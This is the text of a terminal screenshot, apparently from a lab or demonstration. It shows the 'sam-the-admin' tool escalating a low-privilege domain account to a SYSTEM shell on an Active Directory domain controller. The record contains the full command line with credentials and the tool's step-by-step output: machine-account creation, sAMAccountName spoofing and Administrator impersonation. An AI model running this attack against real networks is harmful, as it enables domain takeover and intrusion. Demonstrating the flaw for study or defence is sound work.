 kali@kali: ~/sam-the-admin-main
File Actions Edit View Help
(kali㉿kali)-[~/sam-the-admin-main]
$ python3 sam_the_admin.py "acme/becallen:Scwrx1234" -dc-ip 10.10.100.220 -shell
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Selected Target acme-dc01.acme.k1rk.dk
[*] Total Domain Admins 5
[*] will try to impersonat Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-44$"
[*] MachineAccount "SAMTHEADMIN-44$" password = #FLAeNw&Lo52
[*] Successfully added machine account SAMTHEADMIN-44$ with password #FLAeNw&Lo52.
[*] SAMTHEADMIN-44$ object = CN=SAMTHEADMIN-44,CN=Computers,DC=acme,DC=k1rk,DC=dk
[*] SAMTHEADMIN-44$ sAMAccountName == acme-dc01
[*] Saving ticket in acme-dc01.ccache
[*] Resting the machine account to SAMTHEADMIN-44$
[*] Restored SAMTHEADMIN-44$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Saving ticket in Administrator.ccache
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>hos